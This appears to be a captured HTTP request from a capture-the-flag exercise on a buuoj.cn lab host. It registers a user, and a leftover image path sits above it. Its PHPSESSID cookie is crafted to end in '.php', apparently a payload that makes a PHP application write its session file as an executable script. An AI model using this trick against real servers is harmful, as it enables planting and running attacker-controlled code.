 POST /home/member/register HTTP/1.1
Host: 2ac61efd-d337-4302-b47e-0dcbfceb8f05.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://2ac61efd-d337-4302-b47e-0dcbfceb8f05.node5.buuoj.cn:81
Connection: close
Referer: http://2ac61efd-d337-4302-b47e-0dcbfceb8f05.node5.buuoj.cn:81/home/member/register
Cookie: PHPSESSID=1234567890123456789012345678.php
Upgrade-Insecure-Requests: 1
username=12&password=12